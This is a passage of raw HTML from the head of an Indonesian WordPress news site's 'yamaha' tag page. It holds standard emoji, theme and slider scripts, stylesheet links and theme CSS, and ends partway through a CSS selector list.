

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/yamaha/
body_size: 64035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>yamaha | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; yamaha Umpan Tag" href="https://tebet9.com/tag/yamaha/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"19a2c3b2cd","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"19a2c3b2cd","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="97bdaa4481";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
